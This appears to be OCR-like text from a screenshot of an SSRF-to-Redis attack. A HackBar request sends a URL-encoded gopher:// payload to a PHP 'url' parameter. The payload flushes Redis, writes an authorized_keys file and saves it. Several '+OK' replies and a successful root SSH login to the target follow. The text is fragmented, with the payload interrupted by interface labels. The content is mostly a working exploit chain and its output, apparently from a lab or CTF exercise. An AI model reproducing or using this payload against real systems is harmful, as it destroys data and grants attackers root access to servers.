 192.33.6.129/index.php?url=gopher://127.0.0.1:6379/_%252A1%250D%250A%25248%250D%250Aflushall%250D%250A%2
Hackbar
Encryption
Encoding
Load
Split
Run
lename%250D%250A%252415%250D%250Aauth
orized_keys%250D%250A%252A1%250D%250A
%25244%250D%250Asave%250D%250A%252A1%
250D%250A%25244%250D%250Aquit%250D%25
0A
Enable Post data
Enable Referer
+OK +OK +OK +OK +OK +OK
1
root@rose:~# ssh root@192.33.6.129
2
Welcome to Ubuntu 18.04.1 LTS (GNU/Linux 4.15.0-88-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Wed Aug 12 17:50:35 UTC 2020
System load: 0.33 Processes: 212
Usage of /: 28.8% of 19.56GB Users logged in: 1
Memory usage: 48% IP address for ens33: 192.33.6.129
Swap usage: 0%
* Are you ready for Kubernetes 1.19? It's nearly here! Try RC3 with
sudo snap install microk8s --channel=1.19/candidate --classic
https://microk8s.io/ has docs and details.
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
0 packages can be updated.
0 updates are security updates.
3
Last login: Wed Aug 12 16:27:54 2020 from 192.33.6.1